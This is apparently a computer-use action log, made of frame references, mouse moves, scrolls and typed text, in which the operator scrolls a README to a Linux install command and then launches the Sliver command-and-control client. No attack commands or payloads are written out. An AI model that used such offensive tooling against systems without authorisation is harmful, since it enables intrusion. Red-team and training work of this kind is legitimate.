
mouse_move(430, 296)

Step: Scroll through the README Features list to the Linux one-liner install command
scroll(down, 3)

scroll(down, 3)

mouse_move(180, 303)

mouse_move(267, 302)

mouse_move(276, 320)

mouse_move(334, 351)

mouse_move(200, 361)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(339, 330)

mouse_move(334, 320)

scroll(up, 3)

Step: Move into the Sliver folder and launch the sliver client
text(cd sliver)

text(sliver)
